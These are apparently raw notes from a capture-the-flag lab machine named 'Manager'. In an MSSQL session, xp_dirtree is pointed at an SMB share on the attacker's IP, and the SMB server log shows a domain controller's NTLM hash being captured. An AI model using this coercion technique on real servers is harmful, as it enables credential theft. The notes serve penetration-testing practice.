 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
SQL (MANAGER\Operator  guest@master)> xp_dirtree \\10.10.14.46\smbFolder\test
subdirectory   depth   file
------------   -----   ----
SQL (MANAGER\Operator  guest@master)>
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.12.213,63358)
[*] AUTHENTICATE_MESSAGE (MANAGER\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::MANAGER:aaaaaaaaaaaaaaaa:56ebad2a1020d0e248bccf88de2707f0:
00000
[*] Closing down connection (10.129.12.213,63358)
[*] Remaining connections []
[*] Incoming connection (10.129.12.213,63359)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
VPN
Scanning